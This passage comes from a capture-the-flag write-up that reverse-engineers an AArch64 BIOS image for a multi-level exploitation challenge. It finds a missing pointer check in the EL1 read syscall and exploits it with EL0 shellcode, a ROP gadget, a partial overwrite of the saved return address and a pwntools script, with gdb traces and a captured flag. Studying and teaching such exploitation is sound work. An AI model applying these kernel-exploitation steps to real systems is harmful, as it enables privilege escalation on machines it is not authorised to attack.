ROM:0000000000010024       BL       sub_10050
ROM:0000000000010028       BL       sub_103B0
ROM:000000000001002C       BL       sub_101C0
ROM:0000000000010030       BL       sub_10818
Offset 0xB0000 also disassembles properly and appears to be the EL1 kernel:
ROM:00000000000B0000
ROM:00000000000B0000 loc_B0000              ; DATA XREF: sub_0+90↑o
ROM:00000000000B0000                        ; ROM:off_110↑o
ROM:00000000000B0000       ADR      X0, unk_B1000
ROM:00000000000B0004       MSR      #0, c2, c0, #0, X0 ; [>] TTBR0_EL1 (Translation Table Base Register 0 (EL1))
ROM:00000000000B0008       ADR      X0, unk_B4000
ROM:00000000000B000C       MSR      #0, c2, c0, #1, X0 ; [>] TTBR1_EL1 (Translation Table Base Register 1 (EL1))
ROM:00000000000B0010       MOV      X0, #0x10
ROM:00000000000B0014       MOVK     X0, #0x8010,LSL#16
ROM:00000000000B0018       MOVK     X0, #0x60,LSL#32
ROM:00000000000B001C       MSR      #0, c2, c0, #2, X0 ; [>] TCR_EL1 (Translation Control Register (EL1))
ROM:00000000000B0020       ISB
ROM:00000000000B0024       MRS      X0, #0, c1, c0, #0 ; [<] SCTLR_EL1 (System Control Register (EL1))
ROM:00000000000B0028       ORR      X0, X0, #1 ; Set bit MMU Enable
ROM:00000000000B002C       MSR      #0, c1, c0, #0, X0 ; [>] SCTLR_EL1 (System Control Register (EL1))
ROM:00000000000B0030       ISB
ROM:00000000000B0034       MOV      X0, #0xFFFFFFFFC0000000
ROM:00000000000B0038       ADR      X1, unk_B8000
ROM:00000000000B003C       ADD      X0, X0, X1
ROM:00000000000B0040       BR       X0
Finally, address 0x20000:
ROM:0000000000020000 loc_20000                     ; DATA XREF: sub_0+80↑o
ROM:0000000000020000                               ; ROM:off_F8↑o
ROM:0000000000020000       ANDS            X27, X9, X0,LSL#1
ROM:0000000000020004       ANDS            X9, X10, X0,LSL#1
ROM:0000000000020008       ANDS            X9, X11, X0,LSL#1
ROM:000000000002000C       ANDS            X18, X10, X0,LSL#1
ROM:0000000000020010       ANDS            X28, X10, X0,LSL#1
ROM:0000000000020014       BICS            X30, XZR, XZR,ROR#63
ROM:0000000000020018       BICS            X30, XZR, XZR,ROR#63
ROM:000000000002001C       BICS            X30, XZR, XZR,ROR#63
ROM:0000000000020020       ANDS            X13, X11, X0,LSL#1
ROM:0000000000020020 ; ---------------------------------------------------
ROM:0000000000020024       DCD 0xE320F000
ROM:0000000000020028       DCD 0xE320F000
ROM:000000000002002C       DCD 0xE320F000
ROM:0000000000020030       DCD 0xE320F000
ROM:0000000000020034       DCD 0xE320F000
This region doesn’t disassemble to valid looking AArch64 code, but I recognize 0xE320F000 as an ARM NOP instruction.
It looks like S-EL1 is a 32-bit ARM binary! We will revisit this region in greater detail in part II once we start to exploit the secure world.
With our new found knowledge of the bios.bin structure, here’s what we now know about the physical memory and exception levels:

This figure is not to scale, but it shows the bolded memory addresses written by the EL3 memcpy’s and the overall physical memory limits.
Using dd, I carved out the code for the individual exception levels:
#!/bin/sh
# ???: 0x0E000000: 0x2850  + 0x68
dd if=bios.bin of=secure_mem_0E000000 skip=10320 bs=1 count=104

# EL2: 0x40100000: 0x10000 + 0x10000 (64K)
dd if=bios.bin of=normal_mem_40100000 skip=65536 bs=1 count=65536

# S-EL1: 0x0E400000: 0x20000 + 0x90000 (576K)
dd if=bios.bin of=secure_mem_0E400000 skip=131072 bs=1 count=589824

# EL1: 0x40000000: 0xb0000 + 0x10000 (64K)
dd if=bios.bin of=normal_mem_40000000 skip=720896 bs=1 count=65536
With the EL1 kernel (normal_mem_40000000) carved out of the bios.img file, I brought it into IDA for further analysis.
When loading the image, I specified the base address to be 0xffffffffc0000000 as
this is what is shown when stepping through a svc instruction in gdb (I use gdb-multiarch to debug the AA64 guest).
Further reverse engineering of the first EL1 instructions shows that TTBR1_EL1
is initialized to a page table structure corresponding to virtual memory with a base address of 0xffffffffc0000000.
As an aside, in AArch64 EL1 (secure and non-secure mode) has two regions of virtual memory mappings: TTBR0 which typically corresponds to user mode processes and TTBR1 which defines the mappings for the kernel space. With a physical memory address size of 48-bits, the top 16-bits of the EL1 address space are either all 0’s or all 1’s. All 1’s means the kernel page tables will be used (TTBR1_EL1) and all 0’s means the user mode page tables (TTBR0_EL1) are selected. The memory regions are summarized in this diagram (based on Figure D4-14 of the manual):

Looking back on exploiting EL0, this holds as the base address of the ELF was 0x400000, which is well within the TTBR0_EL1 memory region.
Auditing EL1 SVC Handlers
With the EL1 kernel loaded at the right base address, we can begin auditing it for vulnerabilities.
The primary attack surface from an EL0 process to the EL1 kernel are the SVC handlers (syscalls).
Let’s find the entry point to the system call handlers and begin reversing. On AArch64 the interrupt
handling has been greatly simplified from the ARM architecture with a reduction in processor execution
modes and interrupt types. When the processor handles an interrupt, it looks to the Vector Base Address Register, VBAR_ELn
where ‘n’ is the current exception level. In our case for EL1, a pointer to our interrupt handlers
is stored in VBAR_EL1 during the early initialization of the kernel.
Visiting this register brings us to a set of 16, 0x80 byte, code regions, each corresponding to a specific interrupt type. Unlike ARM, which essentially had a vector of pointers to handlers, AArch64 allows for 32 inline instructions to be executed per interrupt handler. These can be used to implement interrupt stubs similar to how x86 lays out Interrupt Service Routines (ISRs) in memory. Here is a diagram recreated from Table D1-7 showing how the processor will decide where to execute on an interrupt:

For our purposes, the only interesting interrupt handler is the Synchronous, Lower EL, AArch64 ISR which is fired when EL0 executes a SVC instruction:

Viewing memory offset 0xFFFFFFFFC000A400, where VBAR_EL1 = 0xFFFFFFFFC000A000, shows the following stub:
ROM:FFFFFFFFC000A400   STR    X30, [SP,#regstate.SavedLRX30]
ROM:FFFFFFFFC000A404   B      handle_sync_interrupt
ROM:FFFFFFFFC000A408   ALIGN 0x80
The branch name and alignment directives (hotkey L in IDA) were created by me.
I also created a structure definition for the saved processor context, regstate.
Stepping into handle_sync_interrupt shows that we’re saving our EL0 context before clobbering registers,
presumably switching our stack to a kernel stack, further handling the exception, and finally transitioning
back to EL0 via an exception return, or ERET:
ROM:FFFFFFFFC000A80C handle_sync_interrupt      ; CODE XREF: ROM:FFFFFFFFC000A404↑j
ROM:FFFFFFFFC000A80C
ROM:FFFFFFFFC000A80C arg_110         =  0x110
ROM:FFFFFFFFC000A80C arg_170         =  0x170
ROM:FFFFFFFFC000A80C
ROM:FFFFFFFFC000A80C   BL     save_context
ROM:FFFFFFFFC000A810   MRS    X0, #0, c2, c0, #0 ; [<] TTBR0_EL1 (Translation Table Base Register 0 (EL1))
ROM:FFFFFFFFC000A814   STR    X0, [SP,#regstate.savedTTBR0_EL1]
ROM:FFFFFFFFC000A818   MOV    X6, SP
ROM:FFFFFFFFC000A81C   LDR    X12, [SP,#regstate.interruptSP]
ROM:FFFFFFFFC000A820   MSR    #5, #0  ; Select PSTATE.SP = SP_EL0
ROM:FFFFFFFFC000A824   MOV    SP, X12
ROM:FFFFFFFFC000A828   MOV    X0, X6
ROM:FFFFFFFFC000A82C   BL     handle_syscall
ROM:FFFFFFFFC000A830   BL     transition_um
Further stepping into the handle_syscall function shows cascaded comparisons checking for specific system call codes that we found from the keystore binary. I’ve renamed some of the registers to highlight the untrusted input from EL0:
ROM:FFFFFFFFC0008BA8 handle_syscall  ; CODE XREF: handle_sync_interrupt+20↓p
ROM:FFFFFFFFC0008BA8
ROM:FFFFFFFFC0008BA8 var_50          = -0x50
ROM:FFFFFFFFC0008BA8 var_40          = -0x40
ROM:FFFFFFFFC0008BA8 var_38          = -0x38
ROM:FFFFFFFFC0008BA8 var_30          = -0x30
ROM:FFFFFFFFC0008BA8 var_28          = -0x28
ROM:FFFFFFFFC0008BA8 var_20          = -0x20
ROM:FFFFFFFFC0008BA8 var_18          = -0x18
ROM:FFFFFFFFC0008BA8 var_10          = -0x10
ROM:FFFFFFFFC0008BA8
ROM:FFFFFFFFC0008BA8 regbase = X19
ROM:FFFFFFFFC0008BA8 ARG0 = X24
ROM:FFFFFFFFC0008BA8 ARG1 = X22
ROM:FFFFFFFFC0008BA8 ARG2 = X21
ROM:FFFFFFFFC0008BA8 ARG3 = X4
ROM:FFFFFFFFC0008BA8     STP    X29, X30, [SP,#var_50]!
ROM:FFFFFFFFC0008BAC     MOV    X29, SP
ROM:FFFFFFFFC0008BB0     STR    regbase, [SP,#0x50+var_40]
ROM:FFFFFFFFC0008BB4     MOV    regbase, X0
ROM:FFFFFFFFC0008BB8     MRS    X0, #0, c5, c2, #0 ; [<] ESR_EL1 (Exception Syndrome Register (EL1))
ROM:FFFFFFFFC0008BBC     LSR    W0, W0, #0x1A
ROM:FFFFFFFFC0008BC0     CMP    W0, #0b10101
ROM:FFFFFFFFC0008BC4     B.NE   unknown_sync_int
ROM:FFFFFFFFC0008BC8     STP    ARG2, ARG1, [X29,#0x50+var_30]
ROM:FFFFFFFFC0008BCC     STR    ARG0, [X29,#0x50+var_18]
ROM:FFFFFFFFC0008BD0     LDR    ARG0, [regbase,#regstate.X0]
ROM:FFFFFFFFC0008BD4     LDR    ARG1, [regbase,#regstate.X1]
ROM:FFFFFFFFC0008BD8     LDR    ARG2, [regbase,#regstate.X2]
ROM:FFFFFFFFC0008BDC     LDR    ARG3, [regbase,#regstate.X3]
ROM:FFFFFFFFC0008BE0     LDR    X0, [regbase,#regstate.X8]
ROM:FFFFFFFFC0008BE4     CMP    X0, #0x3F
ROM:FFFFFFFFC0008BE8     B.EQ   do_read
ROM:FFFFFFFFC0008BEC     CMP    X0, #0x40
ROM:FFFFFFFFC0008BF0     B.EQ   do_write
ROM:FFFFFFFFC0008BF4     CMP    X0, #0x5D
ROM:FFFFFFFFC0008BF8     B.EQ   do_exit
ROM:FFFFFFFFC0008BFC     CMP    X0, #0xDE
ROM:FFFFFFFFC0008C00     B.EQ   do_mmap
ROM:FFFFFFFFC0008C04     CMP    X0, #0xE2
ROM:FFFFFFFFC0008C08     B.EQ   do_mprotect
ROM:FFFFFFFFC0008C0C     AND    X2, X0, #0xFF000000
ROM:FFFFFFFFC0008C10     MOV    X1, #0xFF000000
ROM:FFFFFFFFC0008C14     CMP    X2, X1
ROM:FFFFFFFFC0008C18     B.EQ   do_monitorcall
ROM:FFFFFFFFC0008C1C     MOV    ARG2, #0xFFFFFFFFFFFFFFFF
ROM:FFFFFFFFC0008C20     B      done
Now with the handlers for each of the system calls available, let’s examine the read syscall:
ROM:FFFFFFFFC0008C24 do_read    ; CODE XREF: handle_syscall+40↑j
ROM:FFFFFFFFC0008C24     CBZ    ARG2, done ; if length == 0, goto done
ROM:FFFFFFFFC0008C28     BL     sub_FFFFFFFFC0009AD8 ; read_char()
ROM:FFFFFFFFC0008C2C     TBNZ   W0, #31, loc_FFFFFFFFC0008DA8 ; check if read char is < 0
ROM:FFFFFFFFC0008C30     STRB   W0, [ARG1] ; store read char into [ARG1]
ROM:FFFFFFFFC0008C34     MOV    ARG2, #1 ; return value = 1
ROM:FFFFFFFFC0008C38     B      done
Remember, ARG0-ARG3 are under our control. It appears that the read system call handler is not validating that the destination buffer is within the user space memory region!
Effectively, this kernel does not have any Linux-style copy_to_user mechanism, which means we can control the destination address of a single byte of data to kernel memory.
In other words, we have a kernel-level write-what-where primitive when executing the read syscall.
With this powerful primitive discovered, we need to select some memory to overwrite in order to get control over the kernel’s control flow.
Getting the EL1 Flag
From stepping through with GDB, this kernel does not implement any form of ASLR/KASLR. This is excellent as we do not have to leak kernel memory
in order to retarget our exploit on each run.
Unfortunately, more reversing showed that the “read” syscall is merely a getchar syscall, so we can only corrupt a single byte per invocation.
This is a slight complication if we wanted to corrupt a saved LR (X30 on AArch64) on the kernel stack, as we can only partially overwrite the address before the handler returns.
From this point I began searching for a possible target address that the handle_syscall function could return to, to gain full control over the PC.
The uncorrupted saved LR during the handle_syscall stack frame is 0xFFFFFFFFC000A830. I checked the lower byte range for worthy gadgets, but none existed.
Next, I checked the second byte of the address, using an IDA text search to speed up the process:

Scanning through the 136 found entries, I quickly found a worthy gadget:
ROM:FFFFFFFFC0009430   LDP    X19, X20, [SP,#var_s10]
ROM:FFFFFFFFC0009434   LDP    X29, X30, [SP+var_s0],#0x20
ROM:FFFFFFFFC0009438   RET
With this ROP gadget we can control LR and return to any address we choose. All we need to do is write our ROP chain to the appropriate kernel stack offset. We can achieve this by extending our EL0 shellcode to write more bytes to the kernel before corrupting the saved LR. As long as the ROP chain is not corrupted by successive syscalls, this approach will work. Let’s cook up some shellcode and scripting to get this done:
// Target the stack frame to write our ROP chain
LDR X10, =0xffffffffc0019c00

// load shellcode
MOV X9, #0

.loop:
    MOV X0, #0
    ADD X1, X10, X9
    MOV W2, #1
    MOV X8, #0x3f
    SVC 0 // read(fd=0, buffer=target, n=1)

    ADD X9, X9, #1
    MOV X11, #0x10
    CMP X9, X11
B.MI .loop

// saved LR - 0xffffffffc0019bb8
// value: 0xffffffffc000a830
LDR X10, =0xffffffffc0019bb8+1
NOP

// write a byte to stack frame saved LR
MOV X0, #0
ADD X1, X10, #0
MOV W2, #1
MOV X8, #0x3f
SVC 0
We target the appropriate stack offset that will allow us to control x29 and x30 in the gadget,
write 16 bytes, then write a single byte to the saved LR in the system call handler, jumping
to our gadget. Here is a snippet of the controlling script:
# Non-secure Kernel offsets (EL1)
print_el1_flag = 0xFFFFFFFFc0008408

...

## Execute the shellcode in buffer!
p.sendline('0')
p.sendline('A'*0x100 + p64(mmap_buffer_start+0x10))

p.send(p64(0x4141414142424242) + p64(print_el1_flag+4))
p.send("\x94")

print('[+] Shellcode successfully executed')
print(p.recvall())
Notice how we send all of the data to be written as raw bytes.
Also, the +4 on the print_el1_flag is to prevent an infinite loop, which will
spam the flag forever. I stepped through the system call handler
as it was being exploited:
# break at the prolog
(gdb) tbreak * 0xFFFFFFFFC0008C64
Temporary breakpoint 29 at 0xffffffffc0008c64
# break at the write-what-where
(gdb) tbreak * 0xFFFFFFFFC0008C30
Temporary breakpoint 30 at 0xffffffffc0008c30
(gdb) c
Continuing.

Temporary breakpoint 30, 0xffffffffc0008c30 in ?? ()
(gdb) x/i $pc
=> 0xffffffffc0008c30:  strb    w0, [x22]
(gdb) i r w0 x22
w0             0x94     148
x22            0xffffffffc0019bb9       -1073636423
(gdb) x/gx 0xffffffffc0019bb8
0xffffffffc0019bb8:     0xffffffffc000a830
(gdb) stepi
0xffffffffc0008c34 in ?? ()
# saved LR hijacked
(gdb) x/gx 0xffffffffc0019bb8
0xffffffffc0019bb8:     0xffffffffc0009430
(gdb) c
Continuing.

Temporary breakpoint 29, 0xffffffffc0008c64 in ?? ()
(gdb) x/i $pc
=> 0xffffffffc0008c64:  ldp     x29, x30, [sp],#80
(gdb) stepi
0xffffffffc0008c68 in ?? ()
(gdb) stepi
0xffffffffc0009430 in ?? ()
# Executing our gadget
(gdb) x/3i $pc
=> 0xffffffffc0009430:  ldp     x19, x20, [sp,#16]
   0xffffffffc0009434:  ldp     x29, x30, [sp],#32
   0xffffffffc0009438:  ret
(gdb) x/2gx $sp
0xffffffffc0019c00:     0x4141414142424242      0xffffffffc000840c
(gdb) stepi
0xffffffffc0009434 in ?? ()
(gdb)
0xffffffffc0009438 in ?? ()
# We control the next return target
(gdb) i r x29 x30
x29            0x4141414142424242       4702111234491826754
x30            0xffffffffc000840c       -1073708020
(gdb) stepi
0xffffffffc000840c in ?? ()
And here’s the final output from our script:
[+] Opening connection to remote.server.io on port 5630: Done
[+] Exploiting EL1
[+] Got banner
[+] EL0 Shellcode: 1f2003d51f2003d51f2003d51f2003d5fd7bbea9aa020058090080d2000080d24101098b22008052e80780d2010000d4290500910b0280d23f010beb04ffff548a0100581f2003d5000080d24101009122008052e80780d2010000d4fd7bc2a8c0035fd600000000009c01c0ffffffffb99b01c0ffffffff (120 bytes)
 index: cmd>
[+] Shellcode Loaded
 index: key: cmd>
[+] Buffer permissions: 5
[+] Shellcode successfully executed
[+] Receiving all data: Done (52B)
[*] Closed connection to remote.server.io port 5630
 index: Flag (EL1): hitcon{this is flag 2 for EL1}
Improving code execution
With the EL1 flag in hand, I turned my attention to achieving arbitrary code execution.
From my experience with Linux kernel exploitation, before Supervisor Mode Execution Protection (SMEP) was enabled by default, exploits could execute user mode code as the supervisor.
As long as the AArch64 equivalent of SMEP is not enabled, if we can allocate a user page with R-X permissions, then we can get the kernel to return to it and execute arbitrary code.
Before writing the shellcode to do this, I used GDB to simulate returning to user code using set pc = 0xXXXX while in the EL1 privilege level:
(gdb) stepi
0xffffffffc000a404 in ?? ()
(gdb) x/i $pc
=> 0xffffffffc000a404:  b       0xffffffffc000a80c
(gdb) set $pc = 0x00007ffeffffd000
(gdb) i r pc
pc             0x7ffeffffd000   0x7ffeffffd000
(gdb) stepi
0xffffffffc000a204 in ?? ()
We hit an unhandled exception (Synchronous, CurrentEL, SP_EL1). I knew it seemed too good to be true. It’s likely that the page permissions are preventing the supervisor from executing code on a user page. But in order to confirm this, we need to understand how paging works in AArch64. Let us descend back into the AArch64 Reference Manual.1
AArch64 Virtual Memory Model
When a processor with paging enabled receives a memory operation on a virtual address, it refers to the appropriate context-dependent page table and performs a page walk — a translation from a virtual to a physical address. Page walks are expensive due to the multiple lookups required to resolve a virtual address to a physical one. That’s why processors employ a translation cache called the Translation Lookaside Buffer or TLB. AArch64 is no different.
Each Exception Level in AArch64, except for EL0 has one or more translation table registers.
This means there can be at least three different virtual memory spaces! In Super Hexagon, this is also the case.
On boot, EL3 initializes TTBR0_EL3 and TCR_EL3, EL2 sets up VTTBR_EL2 and VTCR_EL2 (a special case as it is configured as a hypervisor), and EL1 configures
TTBR0_EL1 (user) and TTBR1_EL1 (supervisor).
These are the Translation Table Base Registers and Translation Control Registers respectively. More details can be found in the Virtual Memory control registers section.
The TTB registers hold the physical base address of the page tables for a
certain EL. The VTTB register is a special case for EL2 in that it performs a
two-stage translation for a guest operating system running as EL1. The
translation control registers (TCR) are used to change the details of the page
table such as the page granule (TG0 = 4K, 16KB, or 64KB) and the virtual range
size (T0SZ). Within an actual page table structure is a multi-level tree that
describes page permissions and ends with a physical address value. Each level
resolves a fixed portion of the virtual address. This amount is dependent
on the total physical memory address space, the page size, and the virtual
memory region size.
The contents of a page table depends on the exception level and the type of page table (stage one or stage two).
Let’s look at the format of an EL1, TTBR1_EL1 page table (stage one), running under a EL2 hypervisor (stage two).

This diagram taken from the reference manual shows three different types of entries decided by the lower two bits: invalid, block, and table. Invalid speaks for itself, block is a large region of memory (bigger than a page) where translation ends, and table is a pointer to the next level table as shown below.
